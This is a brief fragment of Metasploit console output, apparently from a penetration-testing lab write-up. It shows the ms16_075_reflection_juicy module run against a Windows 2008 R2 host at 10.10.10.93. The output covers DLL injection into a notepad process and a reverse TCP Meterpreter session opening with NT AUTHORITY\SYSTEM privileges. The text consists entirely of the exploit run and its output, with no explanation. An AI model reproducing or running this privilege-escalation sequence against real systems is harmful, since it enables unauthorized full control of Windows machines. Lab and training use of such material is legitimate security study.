 msf6 exploit(windows/local/ms16_075_reflection_juicy) > run
[*] Started reverse TCP handler on
[+] Target appears to be vulnerable (Windows 2008 R2)
[*] Launching notepad to host the exploit...
[+] Process 4064 launched.
[*] Reflectively injecting the exploit DLL into 4064...
[*] Injecting exploit into 4064...
[*] Exploit injected. Injecting exploit configuration into 4064...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175686 bytes) to 10.10.10.93
[*] Meterpreter session 2 opened ( -> 10.10.10.93:49267) at 2023-12-01 15:56:09 +0000
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM